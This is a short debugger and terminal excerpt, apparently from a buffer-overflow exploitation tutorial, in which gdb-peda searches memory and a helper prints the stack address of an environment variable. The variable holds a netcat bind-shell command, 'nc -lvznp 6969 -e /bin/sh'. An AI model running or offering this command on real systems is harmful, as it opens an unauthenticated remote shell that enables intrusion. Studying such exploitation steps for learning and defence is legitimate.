 gdb-peda$ searchmem "NC"
Searching for 'NC' in: None ranges
Found 5 results, display max 5 items:
ld-2.15.so : 0x4101bdca ("NCY | DL_LOOKUP_GSCOPE_LOCK)) == 0")
libc : 0x41181969 --> 0x48434e ('NCH')
libc : 0x41183ee3 ("NC\nFor bug reporting instructions, please see:\n<http://www.debian.org/Bugs/>.\n")
libc : 0x4118644f ("NCOMPLETE_INPUT || status == __GCONV_FULL_OUTPUT")
[stack] : 0xbffff64d ("NC=nc -lvznp 6969 -e /bin/sh")
gdb-peda$ q
deadlist@deadlist:~$ ./env NC
NC is located at 0xbffff668
deadlist@deadlist:~$